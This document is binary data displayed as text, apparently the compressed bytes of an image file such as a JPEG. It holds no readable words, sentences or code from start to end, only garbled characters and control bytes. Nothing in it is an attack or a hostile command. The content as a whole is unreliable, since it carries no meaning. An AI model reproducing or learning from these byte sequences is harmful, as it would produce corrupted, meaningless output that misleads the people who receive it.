mœ�?X��@[��Qe�v�zٽY��,<`-m��Y7|��]��O�j%j��\%�]�j���y��Wb�� w��xy�@  8S8�$7~<L�H�^�t���ᫍJr����9]A%,��I���yI��Ꚋ�Z<��Y-^h�Q-pD���h�mD�n,��r�NI��ce�1��5��T��*� �y�Y������m�R��VE�c��<��c��W����f^N���唵^��� 4���� 2       !"01@324#%$5A6��  ����Ije��@�Y�\�s��_�&��YW�O� 	$������1�P4���w�ܘ���-\E���tn9����x�H$��jx#�kbʘ�����q�b��a�{7z�I-ec+��"�6JC�[������J�1�w�W�0O.$!�7����z�!�
~|,lG^)	,��H��md�4�(���4�{bX ����H�6�(2�@$���u�w�<�y<~r"���Z޵���Ғ$��؄k���9�E���#���}��������u� �˚����s魦3�ʹ�^l�g��d��o���� �KYX�� }�gq�xqv����(��U��"(/�C*4�LF�o%j��l4W#R�v<�>e��
��T/�1���6��������L��x�H$������U1��$�����%'�ɛ,Xs;l���Q��Pv�VL\� I%��ep�'H�ޞ�v�^�#D��6))�^r~^U�������%�*� c�s�,���V��]����E
Hw��h�x�LU�w[�lG^)	,��Ed(����#�Ԏ�t�y������X&�,��XX�����:=x����$������^Yj�����Y���\<B��YK9{/�]�yr�w?����L�أ�T�����E�B[YÊ�Q^�H��/��O_Fi�����t9�Iw&X؎�R$Y}���ф㰍"J�d�KKAU��8� z-�h��M�a�K(�$���u�`HL���y��>Pp"�P�}�Ѳ�{����H�����F�q�Tz�Φ�k��͗g0�)W2��E�F�W��<����h���z�{VJ����͗Vc��$Yr���kg��l!��y��\�r_ZJH1RI%pA6agHӕ��$8�]L�n �Z��W���߇W�c��qV���� hz�����I����"�����&Ѳ2��I��
�	�W.������'�èN��WB�
['E8����-d,���u��@��Z1շ���ʹm�>~�����6���ja|>��;g�$�����ȟ�%�dx}�I�'��6�'����s���v���6m����E5����łNdw���ߋ�6��2�0�"�|(C�$Nj��
�=�L��{��jZ�e� �#���d�*��#��F���'��\,�������Cԁ��e`�o$A�6@vX�?!N=yi&�����` I%��ep�CwؾR��2�@�ĕ�6Z��F�}zH��73��d ��ϫ	���뀀q�U^���҄����L%]�M�� �4���{ܩG.ם)ρ������yiV����IH���[dƛ����0Pe`�)_�<C���0Y���r�I-ec+��:���/��N�Z�#.�T���>D�7����\5#��bc���� ����L:������� 2V�ԓ����B낳X8�M[�K���A_�[��S����j�%O%%#+yx���K9�+#�.m�$�Ȝ�_���l� �0 $��V2�^�'9�������t�ԟl��ŝ=rD�H�b0��hf5���ɜ%3��:34��ʻ.k�)]W���.x���z����uUc��!��@��}��ů�R��֩ד���]���H�m-V	�K<�$�������g���>�i l�<���G�J���(؃N��x�9&F�)lT�gm�j9.��4̷͓,�U��]�U��s�WI�H�Bw]�inTaR�=Z3'̘( ��[H���H��%Q��h��,��Z��W������6�������?�}m�� Ζ�psU�4��U䕤��2PH��U9,�2He�5d�{LbQ��ɾ�c#��V��9N�?�MtJ�?f�h�-h}E�5[��� 	$�����3� ���!��.P�G��-݅|_,D{j����oS��"`Շo4��ߛ���Y�Tp��[<��|.a����*��H�:�5s]o^Œ� �����*��Gz� I-ec+���x�ѷ&� �*�&ݰ-���^�㩔�N�wJ��HߟC��cz���2���
����M"B�&�,��z��El{|��L���u�=�%� �Z篔~<$"����vJ��%���9�I-ec+��b�J}�k�ɛ�� �d>�ㇺ�r=,��:r$f�"eKj��(EM!��A�G�9D��l��t�L�S�INDW:�
#�H�b1�$����>]��� 	$�����#\�_��U��l����d'��sc#�:5��A�B6�
ζ�:Y ��rDwq3�|�8u���/�7{�.B� G�cד[�\�Ӭ<�/���WT���#��_� Ik+\/CY�~m��_ʊ��Wl߬��*#���,�ްq�ި�N��� ?U�?�W�\b�I7`���3������� \��!u������%=&lZ壨�9-��� �Z��W��r�Α�s䚠<ݬ����BO�~�fvˉ�oC&��`'��4��Bl�G�vX�c�Y�8Yg�y]¶^y���9p��t�^��,��t�;�G��:�M#�^f�a�ʚ�t���k�t�i>��`$��������Gʠ�<ɭ4�*4�����r{8DY2~Eg@�N��>)gnH�,�L���GL�%1RF�\\����p��76H��*��!� V���^��� 9.�r�Og�7h�E�qd��r EHP廤_h $��V2�^��H���"���Vh棒~�T��EC~�� +z���#�>�1�F6���M���!Ư�9��w,���f;:YTd�=�hD��.�8��U��|��>X��59!�Ӊu��ʦ��� 2!�gq�wP�� I%��ep�N�	y�b�[J��,W���q�r=<E'��?�gp�@/��/#D�2��ʣ�#���c���4�ص� $�~p�?��9\��3���^�4�~z�$�!Z�:|ɮ��I���� I%��ep��G��"��0y�[ڟZ� �K����>M�6��^I6I�f�S�)
�\�!cF��,�qd�<�����gP,c��lY�3���˅���h�^F��`�H	��|t�=R��3Z�jH/CZ�)묬ep�Ƚ�����ת=�.�!�L�����蜓�}d�]n����E"�{Fǆ�8�
Wi�<��2=!�IW���퇄��A�U�f�c�EA<Ť� qFwd�j�T׽�6����AN�������j=�"v_V�
s'��YMHQ4�0S��#�.S�Y���g[�1p�'��`�k�y�&�c�Ľ ��$�̔����&�,����'C2h���W���HG�\��?<��|�:�MwLg����ȟU\f�S�=��o�-�fƅ�|��<;� c	�ߤ�Ԭj1�U��*���Vb��"G*�s�Z���z��w����;���~s⸮�&)�$'6��X�钹x��W3�z{&KgV}u���z�'�ſN�~ݾ:O�Q���,�#m ]jrGq����n��M�
pl��2�ȷS"�u�fc	�~"�{���K��Y6r�,8���N��E�X���w'���T�Y3�u����~$��ʩ�E���/_a����$����H �˂�5{�0�Oj����o=�2?���No���z�F�J;�{[i�j/��3'*iΜ	��4�2Y[�ԶT��G�����Gsz{$T�����R5��\�N'꓾!H�u���� oY������A㗒d?�0P�x�n�_E�{u�</NU���T�+�.a��#²0�6;�ĳ�:�GQ!H���r�H��{:q;P��}\W���j�#�)2���I� �9t��!'���m���lv�?���"/#���#�9�7+��b(�@�OOi��䑲CdB �Wּ��H4��KRXU>3�dX/;�֍"��H>�Y��v��N+�����w@�q��v3&��3��rs�^��2r����"�(��<�DF������t��4�>Q|��R�b�X���^���ݒ���G+���(�xb�Eӈ���<4|���]W�5�G�$Z��G��̚ج���%C��D�V��G�?���җ�ǒ���^B��fQQ@o������b�z�#?��ل���n��B�T���[G2����"�m���۫��e�]J�d���tP�x����Q'��2͎�eEK���i'\�2_�.3?�Jo=�$� ����?��yU�� /LRt���v����R/��f^���8p6@)e�[�ٮ>-b����j{+�د�::xL� [6�����3Xr���˞3��3W���o�^g��?���:� ����V�^��O7�wu��t8|_-L�t�ӱQ�P5������m�VrijYQ�5yF
*	�g:cD*�8��b�ث��9��G�9�?�9�;����C�Aw��+��$<p��c�2!�p]�*��B ��k��?�edY��DũDk��Fpi�p�!�g��!�ra�����c��S����93�!��1��������'A3�q���`;n�<m��fsUOGu�L_|�Wf������ �&��~+~��D��Q�&@��-���d�}�ܝ�,/!{�C���zm]�bvz��Xw��w[>ģvEώʹ]��H����s�˴LU��a>��9���E��7���hE�����5�I�N���f��/Cڏkh���=j�Ԓ~�3�9���r!��+�U<�6(۞�I�N�C���Bet#�4NI�.N��N��dزc�h��g���/?E���i�|�-ɜ(��q�f�L��%���3�X�we��ժ'$��$H�૒�Ժ-hy!�d�0?�\�i;Ì~�Hdtc]Ԝ$��V�j�&��Ɗ8��jHYi�z$�SqsQ��5�r�Vő;���C��q�|֨�y1�h�rt5=�QS�G/q�cJ͖�ԓ���'�eQ����ƗUl��#���9��\q�F�/�u�1��$��B���D�YUV{�u�ᬈ�#�+���r��r=�5���oQ"�P${s��d�7!��Q�,��[!��ع��b~u"�G����K$L$�����197$Hl`���c�����Uya�eU<��5��*�P��댪k��cZH�z�2J�V��׫r|1�6�Z�rg5LC�;��z��S�4j�J��|��!@�����*�B���0A�D���hr�-�Y�����V+s�@�$1���*w!Z����U��3+��fi"Y�� 4	����Ln'����c1�c�R�,[�����!ڮJ/�� �x�B6v����5�Z��H��qbNn6X��\�L,v�]`x�����wZ�a�{Y&�D�t\� ,�x�h��ґE^�'/M�f�uɄ�Ld�$�u��m���9P'���OG�O�VqjY�R�χ�nyY��@���d�hgGĳ�%��Ϗ�ź��S��ĭ�UJw�j1�bLl��8�d����i.����E�G��m��c��]A�ɛGo��'��nt7?m�B<%�f��>r�P����]tk�s��G�]�,{�����^|�rJ����4�a4)c�k;1�/���4Y�&%�lKX��as��\�A�0,�;��0,�ALY���*b�EL[���\l���B���ն�	$��`�-l<F�SQ1��z���Ƌ��c[�U�D��;�wTj"��Q�W��H����j���u�ϒ���z�{.�M\��U8�-Bbi4ɍ�iۍ�*�����lp�9z\V7[q���� ���k\�#��r�ڶ��D�fʹ���fi�R�b"�?��+�v��ߩ�Ļ��/��ĉ���S�Xx�*d_��16��Ȼ��wSlL�����7�Dx��!�}����~>��x�,.�uU��Wq�GPm�_֕%�$QS��|������ά�e	\�Lm�+�+.֦��_�ݫqtK���<�C��Ч���|>���sh�K�z�u.��S��&|.V9b�,�C'����րώ`����� w�~N��i�Άj*L�'ǭ����s�l���>i�Ϛi��l���>f����7���U�{��t*�#��Qͺt8�I���9nuq�]���VV{PR%�X竆�Mn�37�F�����Y>���5��hۃ�*����c�Es[c��ُ�[e�*��u�|�q�õ� ���3��>�,��|��-����&/��3��>?���l��5˝M\\���x�Z��ܴѦ��ν�<Ho��>��:��w�os�7��=W��<H� ��?�[k�Z�T�G������կn��
Vv[Ջ���+ve���e�GYv?d��� f�c��9d���Y�����<EG|MGbB��(Hg�� s�^�t9_<^g�����j֥���Nt���/�1�Im*ٛ�ȫ��&��sı�Z�T6g�6>'*+�ψn՚�,vz�Ɓa��uu�J����6�kk�&��5YD��z�T�N�#No����e"��*h ���R��NF��5�Ȝw�#���� y��}�N:8�z݀��0Y)�U�͗M�e;P��M}�|��zD=�Z�����}wm�Ꝼ�[������.�g�dP�� %J�"[�&��ֵmZ�}�Po�_� =�� ��#�2Io6}����l��p�v�<IO����2nJ��xn>v�$U�=��<�����0j�j��DF�D�{���w͗c��:u��kr�M�}|}�_���� ��~�i[�\���u��g�S)>�Tko��>�N�mh�Qw�5���D1�S{�ܣ�*�0��#7�9����\٠���٬s����<4g3��$^ލz����+���m�n٭���͙?��%�|H�4�dLi�m�sf��;jf�r�k�C+ߛD� =�L�)��ʔ]���ר���.�-���R�X���o�
�f������޳*�.� 2�fBg�*d�]g���r'.Rz��GO��xl>P�x�5Z�z����t�����w��*�i�O��ɲ�
��uV�6�3G��N�ک�+���/�J��$��KȓA<9��⯊H�q�6�����n�.�@��j1���)��X�x�3�g�#�8>��8�\�gp�qȾ5\��B����
j�p�3������>�a\ZD�6D�+�J�5���V��=,\�3��Z���j5%�6Wsj|WA��b�.P1pex�˫!��y�sH�j��`Y�o�������k-Y�������߳"��uq�'��u<5��� \�E/TЬyt�����e���Y��j���m��v���o�Ȗ�����;�.�^l��`W?���z��H���0��&$���x?���+O�o#2�W��t-�#tu_k�.%�֩J�>����ͣX��۱
'��+Œ��O�X��nXUr���o��&iu7�@��	�b�Ѵk/�C ��Ò�t;O\�:��r���1�,6�A®������2��=@8^k��I:}��j���|�o�+[���ܝW9���'�t�V�����Os��k�0#~ҧ<tf�,w�+�9�Cs�=G�-6�Rl.��I�|�M��Ӧ&�P���N|�S�,���59#K�6@ϐ�9�i��O�A�q#�q�������� 9 	      !1AQ "20Ba#3������@q��$b�� ?��\���
�̐y?�b�3Y�{��U���C�sdm��ÿ̪,Q��9*��ߚ�Ke;����g��ܕ;�[��,Mpp��:v��&k��X�X��\ݼ��9axY�<�=��+?����)*�&�OZ����~eF3�h���=Si[	���(>�~���Xk��J�N��qı&P����U�K4��:����R�=��@-���0�6Q���n.�5O��A������Ǉ����!fg\�/5��'��Mh`�ݕcg�GUb#,m�7��~eM��T� t�n���#�bgC��[����0��9�X[����O�ڧ$�;u=���V�͉gs��ѱX�$�wq�)e|�2HnJy��O�"���{3It��ʦ���(��,���r��̞gl��/�nÅ�P�<{�����MPI��T��Aw�4*NB7IM�i��bƾ����b8d�{�}���	��x�;���ߗ�U;��MK�p�;4��~���mk�;��z����貴k�:*��&���U�}�uEJ�r�򩨹C�p�����,����G�
JK���`4O7y<=�� N�7�0�u��9����t�|{���~�O�:��������QU)u%?ǿ�����}�l�7i����N���yU�m�T�9�A�c��t����Ѻg��+���~�ı&P����K+�y{��O��93���6����bu���
��1���C���3--�.v��
/0*��%#���HmKS���Bw`��[;�u
���jj���4���*��XF�'��~?pT5/�*�C�-�?͓&8� �R�������*��l�|�2/����Kve=6?z���
�Gנ�
�W������oYXdbV�UNi䲢��;;���K.A`�.r��ɭ������*�^p��ZlUs����Q�#�ԧӾ6��p,f�j�'G� ��`��.�3,��~_%]-V%����4��T�!��E8������,"��I]p��s���ut8d!��
Y_3��nO80\�s�.w*��M��G
W�j:�w�N�E5�Q?8U���F�H�T�s`���%2NGeN����nI]/5�������\=�ы\��ŇDk���Ke;����g��ܕ,�t	�꥓9T4�w\왕�@�tY�M��M�S���͑�R�#eʧ����S�
��T4�a.W�*�휡plw(N��1\\F��f����V!�G�ǔz��E,����7'���S�s#l�
�#3�Bdb�L<��<)G����r��7U���e
I�1�WP>�P-�o,̣�,F>]AW�wP?�><Ke;����g��ܞ�0�#�J�wX�b������r�z*w|<!��?����m������Y;��uu���N.�]Y8exX�B��@?�Ʃ���,Ke;����g��ܞ2H^S\XsSR��9Q3$ *��3��R�+Tg+��o�SU6=��YW+�\����K�
z'E�uXMo��6�Ɍ�.�s�\*q^e0��������bL�gw��W������"��:_i�37)k�O�AJn�d�\xUT�-L�\�V��@�UH�tMm�˪Ū3� Q��M����g�Է)���	e|�/y�>�e`�V%A�5��\,��'��Fψ�� ��̘|�M*�N\d���˧UOJ�(nwU2�e%S���$�D�7XL9#R��iQ�#���y�.��t��ct�_fU���SG�r��$� QP���w©��H�����^�_&H�Z��E�8_���j�b���	��Q���'���c��U3��C��a0�e^��xbF��;":�E�^���m�7ۏ��śg�����
d�"|�j�X�*UsfA?'��a)�"m���^�	�'e,��_�xr���6T.qa���P�Ǹv�)>�x*c�F�{>�H����9���v���i��"�4*8�������u�?4#�VVU��25Gf���-��k,��XY9E�d�Ɋ�n���,򰩬rpq���C�����pþУu�_8��r�nF���2��)o
	D����<d&T�(�|�x5�	Xs,�����Iʫ���.sw#2EX`9N�9 ��d
��E%�[�@Y[���a�04':�I[�VV�V���dQa������h� ��d�m�F6V�*H�	��o�MO����5��k@���K/TAn�2�{���d�p��\ݓkdW�	Ց�Y�?��,�0Y�u�6���Bu\�9�v�e{md=�_V���Б��A�Cz�;5��v�Y��Y��v�FVw\�/h��wDdqܠ�QC�S�\��r�E�+��s���7)��kK��,kw)��$�l����s�;� cM��5���
.'~ ���T��o�:�3��co��7g�geb��]o���]���۟���p�o��jz{���toh���-��p7+x�7��&st)�1���/f��f��f��f��Nz�z�w/fr�g/gr俲�"�ONӲdMg��꽙�ٚ���׳�ɴ�Up�cS�s���� ? 	     !1A "2Q0aq�����#BRb��34@�S5Ccr�� ?وt���䏶�w�䠬�1'g{��ѥ� �.���8��v���!��k��F�Ԥ�Ҹ��U��(�jK�����qk��~j��Z9LR�v�\l'F���N��bE7��oY��=XHT��}?��=:�V�
z��Ný�ߟS��ɦ�:s?�X~jNw�~*�����FX�{`���v��M��;9�6�W6���`�S'g��v��Q�Q�3#�������xi�R�+.��Y8�bXtX�9]ǑSB�$1�j=|�"��ð�|<\j��hx�C�O$��V���?,����1��)�N���vt�4���w����X~jNw�~( �`��ђ'�k��_�/-v�4�a�N>V����k]\�6����Q%Τ��,l��YE����?0P�&n`�\b2@m����jh�#�,M[)ǥErۻn9e����_1��@�S���g×�V@�Ks��n��}TQf���#b�{��rS	Od)��ħd05�
J�2Ǣ��m#|\V����UY�.䛅�2F���!H��n���slħ�샒/�%�V.W��]\)Ň��-.C����YWӚ�W�9��8��G_��z�x;Oo�67H��]�FXjJ~F���GX�-���!(�f�Uc�@�*��ѷ�)$t�/y�P�>�2� ����/n�db���+x����woEJ�=�VU�#ӊ�S��F����Q�=�����]0�h*\�z�M%��.�1��iyr�u�~���EY��l����M�J�U-E�M`(�}C�w����u�W�as���GJ���v`E����;8(�$m�U@������K.A`���d�Q)������e6Xu^_�~�"�YwB�yi%Ib�GZ��d��T���-:(��~�qB��1c�)*#���W׶��.*I+��u�EI%l�&(!m<M���}�UI.GX���R; GUn�Q�uk�[B�R8�^�dwM���Y�j��X�K^�)������uRFܡQ�|��T��]\�6��$����:�#��o�6o/J���#��7iX>0�{]��䦔F��3�pS\��K�VT�J��T��Q�mTxk��t)�چ���!o��L�
i��,���&wV7O5V(c�\�):=�F��o��6=x*,"ڪ���7��I#�q{Ψ�8�T�g�:���U����G�(����R�m��D8����i��t���e��PH�u؄l/S���vWy\cC��׮�mR�GJ���v`�6Z�Ó�V�S�>B�V�����w�ݲG��k��
��q#]��eeV���
�ud�@U#�l�}��\-���GN�ush����:W����a�d4�2��ccEPn�S�Dr<;�0�uѻ���sҬ����	���!yt���=�p�X����怲�?�Sۚ@�Gkc ��#K�Z�to,wԮ�mR�GJ���v��ࠕ�������:엾T�3�����]RR6!��TU��Y�[h�E3�ঈU�
c3�kuN̢�_���F������;��=I$t�/y׫��:;�~*���k�J�BJ*�ʂ�1�;����;+xu���o`(��r�cS�2�ɂ�]%�	�3���i�uL͉�J�&�co �sd�
�ବ����T;q��*��,��*1����(�ce}T>��>�8��BK�����s���A���<ܮ;��E�P�w�RKyI	���Ҟ�ڱ]d:(i ���#4U�!b_���
i��=�t�
�ݫ�Tڲ�z�� ������T�sN���F�;�ɚ���s�Eʞb�3�h���p�v�S(?�r����Sd�tVPp]"fl9���1s�7Ҁ���W.{�Q�]�L����R��F���d�6�N��	��K&彲��O(�*�4~)��,⋋�ף����B���t��?1M�vz��l�3�f�ǚ1��"�<������b��{j��޻M��u r�a��<e�
ɭ�ADH_�w��a�+�Lp{C�5 �lu�VB��8f�&�����D�p�e3�M�_iᱎ���EF�k�&5t��H��3��*(#>{�c�p�����k����g��B�?�m����Hh�X�Y��t��z��F�w3�wpw�8\"69�ɚX�l�z��\�{f�<eho��3�@&6�t�����=�q�}|�\X�బA��8w�S�}U��YL�,zq
�=K�n��Ȫ(s;9��Pm��e��Ǉ�dwAO;�e2�u>o��������ևS�+l*�Q/i�Qii�F���HPR:]N� 2���KB��;�yd[�w��(�UF�ȅ�9���,�	�6M��
� �ʼ�b���g&SC%Ǫƛ��]�;����zA�h���#�P�CsD�Z
݅�+!YJ�U��Ye+![��HFh
j�iۚWX,c�)��Ϗ���RK[0�.*�nl�9ѢlF�2[� �c�}ۚ��pU-Kj������e{���G�TUkO���5\�{�[��±i]�F�JoG�'��z3^x���T��G&�Qc��&�>��oJai�d����@�Ț��>͹��ǭҰ�Dy��uef����a4�ҰK.�n<T4�S�t���m���V� E��=%��U���u�D���<J�i���������NʚvH�c�n�D�b.x{:�7�W����>��y���3�χ?�S	Î#Q��ѩT�PQ�,"߹@[�^����~N��撟x����{1����a�1���#<����ʊ��b2�t
����u��l�F���� ��P�����A�u�EZ*��7�4������!y5#NC�=LC���g<}�{��%Q�W���ѯ�SOS�ͼh��:Y������g���}�?�����a� ���Qt��H��k�G��xm��/�4_����SI��_j�?#�ɝ(�q�5����c�s������;��V�'��s)�-7
���q7,��*�b�^l��벋��f����(����7޾���F��i�+������z��kx}x�����G�6����c�N�%S`U��(���XG���y;n�{>{�� P 		   !"1AQ 2aq#0BR����$34@br���5���CSc����dst�%�������  ?���\��7�.��L��%
��j5���\߃�1��R�6��G�lP���ZS�~�y����a����/��X��k<�^J�̭b�;ZC�g�gv'�C��X���\�G�ƅ�������SSD1������b���^\2 ��q<���=w�i*j���]e��gc�؃�!�;Vr����k-QĭlN��BZV	6�<|��VvG�Y�8���iQ�S��؜Qm$fB6�s���6�󿒉��lЬ�6�)cs��i�AxMo��~y��H|!��}`M��M�Cl\7��b���W]�����q�4�UC]������M�?�M����aVvŅޣǣ�1r��wh�<���\P|ni�B<Fc�6~�=,-٣��=FqN�wbq��q�~ }$p[�V�Ť����T�%�Hm���dt�-�������W%s�w=�[gI�B�O+-iO]����q7��ܽjs���L�iF���X_wR�뷂d�8>7���Q�4ߪ�<U�.6S��� �M�y�b���=�V��W�qŇ�EZ�uܮu�Ǉ��훺N�N֐��:Y݉�@����[�� %��~n4�װG)�إ�Ks�u/�xMo��~y���u�]��J�I#>
Í��x�&��ֹ�j�m$O�� �g���!�+ilP���ZS�~�誨d�2�)'>�D[ư�Qiރv�U�f�����n~xB���%���W��}�����j���p�P�7�7�,�.�(ն��е��XuNc���.Q+��=FqN�wbq�X| 6�ݲ�����H���܅= �+�pQ��ᔷXp+�i�dsn��	�U���c�ڱ˛�Q�S��u�}˘�g>x�v�
�w
��G�j�R���T�cp5�$	�B�O+-iO]�K����r���7<�k�~OQ��:`�a������B��qGf;
�i����=�As�hѭ�'wV5�r��X7.z�ΐ�pM��i�euchj�i�h�s�8�H�y���������Y+qX��!�3�t���E�RJί�	��6�Z,�+��X�$ڪ�:8�k8�������x}hl�M~��`���5��y� ?%�6(�1�}���d�y��yM��y\d=w��Qڲx�/6{�x�T�ky�X�ݛ�$���O\�f��RL6_aG�	�QiO��آ�cqa�v ��cA�>���r�$�7$�Z�ɽ�O�����/��n�M�=>�����}��[/�[����mVqN�wbq��Kx�� K�H�6L���{�Ț^�ls�S��� �0��fM�d�s�f�TP7<���$��esE���j�wp�R߫���
���a ��
�5=���q<���=w�N�gB��|m$w��Ur�n/�6�����:?��]��n�\�ƫ6v�X�Ѡ����o�P�n:��Q�c������G�y�~����C����%M;��v�O_؟���#v�]v��P�U/q��6��&�i���'�ǳF7k�;k�hu]u6��wj�������󲓰�������GU ���	h�pwz��7cu�46([��e�)�G��]��IhFJ�,x��w&�J�Lw�T�n̨��ɔ��6A6=�?9ڋc!�O����K��w����[���d��.U̒��8�ڌ���$7�A����X#��O����d&n����br-��"�l*~L��֏C�sZ�+]�v�V��
X�#��"��:(Xs"���Ǳ6(�n�.1�G�u����n-j�l;Jt�q����c�����%n,<4s������r�(�M��[l�����g�Cb���VZҞ������Z�/�Y��W�ڱ0��3T��|ˍ�r�x�{{�t��3�2�y%y� �u���Iqݡ��^�uf���#�;�tb;S�i�E�s2tO�QTDz�1��SC�TٳE)����E힜l��U��6|W?i:Y���)�@�sw�q���uK���ӄ�*VV�o|^�jmUs|_�ÿ�:j�Y�ޝ4�nh��o����l�,�,2��1�/��:g�݌o �-��֔����C]�Ffg�����$:��(���ۜnS�,���o��3K��V�V���:l��{T� p�
�}��H\�m�g�.fs�IN}��9��;��5�vg�6g��ڤ�:����v�r�V��Ұ�d\��~�ʗ��u�Bp�C�]��l!27I-C�49�X䳪]�����Z��ҍ=S�P���J�btG-��2S�f�C�X&��7����?���ع� 6;t6([��e�)뿢���1�͌&�ڱ3�si���)�o��#�x����p�i�Vt9���d�`4_��Z�P��y>��/����&�ń�dS+=���iڮ�آ`�#$� zW=[#�q⣥�j��L���#`��g���l��w�`��_s{S����vd��ꋰ�o�l���3��DD��'T�/�4�b�%�Ǫ�)�T:�>�ءn'����������h����;Tm�Nc�I���6M/�v�a�7�4c��b�VD8\�4z�������;C��u��8�bc���aM���L�TH<uFw��}�g��Z�����Ȓ'�j3�h��:j�Y�ޝ3����R��0��� ���wY�!�I����T:�>�ءn'�������7�V	�O��U�7�v�}�gYJ�&�nv��v��	*���c�d��&K�2�d��0���\�>��9��o�\����0n@�9?%�_��d�3cE����zwu����M���˪��gO�)?����ءn'������6h.=��ʱȫ7iV	��p���:y/�dm�}wm�Z��
Xϧ��:.��s�_���>:mV���M� �N�{�K>�'��CA,1�����l��x���1�T@�Z��:xOY���ް�07׷Cb���VZҞ��7�x+4h���lܮW�R�Fs#�(J��B�Ƭ,�M���Օ���C��{���v9�p�y_���,��Qs�K�g^�(��gw��с�T��E�����.�������=���;<��`ַ)'���t�d��u�lP���ZS�A�}�<�Xi�aż Fã�>�֚N����܃FM	��ãdz=���PkT˖[���o=_=��pBz�OQ��j�!١�v�*�Wy���~)�A���E/�r&=�.���7N&�����Ƿ0Blu3c`�k&�q<���=w�IvW7�Qd}Ld��QTO�)je���)�˭$�A����r=�8g��{P
I]�6꧕�5�q����nN�y���:k��%H'ec�v#�&�o:���]�(oׇŝ2GG1�8<С�i��[��Z��͊�yYkJz�赻���xʧɽ�k|�r�3d��E�񜛬�e=��Н� �E���u੣n�ܞ��'Ԝ����Zsv��2TNq�ݭR4l|]�Z�EOFz��C�O(?k3j�Z��I�]�C_�>U�B�O+-iO]�/V���#�r��I2��i�S�v��d֍�!����+�	ǣ�k;��Γ��Hy��˛��VR[�R�8<c��Z�l+,���̍[��P<S����#� �:*'{aoz�ד2�oa�Q�'X�.��-��֔�����Y�3<t3�i,Ҁ��6'"8/��?{�/�=#�C_�:/�hb�t�Gb�5������*w�:�x���r�����t`wd�O,��e�ѸT��W7Yc��x�-{�5\�e9w+��=hw��'���w)py�*.�(�i5��kYAN͑05w�y6�q<���=w���N���8۴��s����pW;΁�7s TT�u1~Iǀ�;��+ 46��\l��ܖ�K��6����ˈ�|����,M`�иt�j�۞6����%?�ýkP�,�ۛܛB�h���r�ޚ��ۊQ���]�*JJh�	vRn�.��2���X���7�(����|�b���VZҞ��e3�M�X+��E3�)�_Uۥ��曃�QG�Jy���q>i��٣iB���y�Ͻcu��=g�fd<�7�c��^i�?H<K����h�Vm�����w��c�.�=J����&<_�9c��|�p��j�DsfƝ<^���6([��e�)�Ⱥ3�1���c� ���H�rm-y.�=Wz*��8����ӻ���'M�A6���۽�O]�Wf���Y.y_�bk��/���q�Bz|�N_��G`�tY������[Ե�9�R5���곂�s�s��М�J�E�ج:�b��kJz��L��D/��&o�bgS�QG3˛L������@��R��u��.ra��xv+�%�iG�m���1݀�tܝ���O����8���� ��f=i�:��ų�2�8�#����6��w�� ��f�w%\���m��=&�.
��������4v�r�`���y�<��wC&f�d7خ�����Sr��9+���>�}g��-���y��@�Z7���=-�5U3sn+55��	���p�N��GP:����Y����+��G��VDhwr��vQ@2�v���6$���h�� ���I�����6D[-�ä���j��&�ɝȒ��>�����T�*�E[@�GxM�y�j��ǖ�۟�̇�h�#>*�W֋�.�����������d�Z��m$~�6���YJ^����I���\��e ��n^6gw�O�4:AS�.��M��h�kx.��'?�Z^4����q�5�Բ۹��i�k3�bwY�4-j!���s����j�s���iȦHʇ�1e�s0<�a�CZ�=^�)$v�!�T��(��sڋ�v��x=w6M�\�}`�v�� �t��tJ�ج�a�w�*w����w�������CBÔZ��(��:]�������I��RNv����S�\��7�Fj���n"'}�-��3Ġ���ݎN��?�u�H�p�j�ٝPѡ�>r���T�z�'M��
iUtމ�4H8;�/w�;��9�y�h�7E�.�Dn�"�Lm��I�Ѯ��pAG,M�>Qfp→�(�!�?�@$ag�0�T��a�4k+��tpe���dj�=ό�m��c��D��=x�))2��]��^�.����I�ܻ���f(��?���$y��wCe��0�97>���T�vmy�r�#���W.�VQ9�b3Og�:7e�YzR�W?�ҽ����C$s��‽��I�Tq�?�{{����o`�#-57ۇ$�ع��~k�*J:�s��?f��&��/Ƶa�Ng���5>.v3���T��Tض��Po(�MN�֐~��;������=���~�f�	n(�x�$w8�6^1��ű��+�:��s�����I3�`�tQ���=�ޘx0��?P����N8��/WK��cԓ"���tOU�*l�G��$O꽤'2�(Σ�(��3�k���w�������6���fx�/����~��ћ6�ǝxu}K�=�#w@4����e�	>�M�Q�FT;��lz�Ao�3j�y��<�ާ';7Us����h�����Y��'7�u'�����b��ho�A��s�X���5�w]�z.����'A!�~�NsΣ}�Z�6��������*��I�tH�.���b��hU7�5�:vvW�ص��!\h�\�n�oM��J\.�blm�;zv��?�z�3D8,U�?a+4m���Hk�p�4��t���rk[v�ݨ5��{E�ԩ�z��>�����p�TC��BsN�;��tf���w�M8`�".��<�!������������=�0�����M�7-0;��,"�p3��%S�7�vi�n�,�}#�'�ע��d�P��v��3�YFz/ ��ֽ�]�_ȓ�wBޢ�х�tj��R��m�)�BQ�#�x7/�1۶V�kDp��[�B���,�ci�tK]���.�@��\�W�F��z"o���V���r�u�,��E�T���
��.�dN��S��2*X%꽶R�I��r�c����J�I׃UanX��s�l�"j�'M��ί�$4�!���t�v�yF��1� 5}�E�7Ꝏ�9B����'r�=;��4���\��nMW/�`�D[�������w���3M��O��������nr
�ɺp�փ����ݨ5�� ��~��XmNc���X�>K!�<;���t���M�i�i�w���>�%fkw���i�svnX���,��:p�)ƥ���2���Z�z�E��؇�݉�T��>���/�?��ϯ��k�s7���6rp���wq
Ҍ]��n��1̓F��NnŶ��Y�p�N���Hl/��{�f���������ҷ�;{���;��Ňj���j���aே��;۵dzY��湚����PsM�Ѷ�'��+�zV*��6hA����,#���V��,SJ��a�_2�+#n������A���;l�T������\��򸼬T�ԭ+V�t�G��	s=�^'z����[�q;����o��tfVY�F�1��V*I]���ȇ�D��zߠH;�����V6�ӟ��"��M�.�Y,^,��^1����.�[V{x�q_-�a�n.в�ǁY�鼏k{ʳ	��+G��ر�I�V�j1j0�y�e{b=�.��f���$�|�n}���!�z����퇁E���|��o��֍� B�yVE�� z�{������Lc��b�����.�}�Vަ��+�}�f����-g8��Z��k��&�F`�Y�G"̌X#�����}������"�lT�}���Y[T�ի����KhZ�4���T.��-�O^F�Z�%�+PQ=ݤ/���vp����N/XXG �⯻wֵO�kj��Y��|��2x�ex,'���r������K�r{�������JׂV��x��|�K皾y������������o�|�=��Y�_<�j�毜�,��¼]<��/���W��,��H��g(~���Y�i����ċ�4Xh�jf���|��(~��E⾞Ä�X�߷�r�4����]d�7vA]����R�f�-Z�}mV���Z�����u�� �5��8N�".���ke��b�=K�����
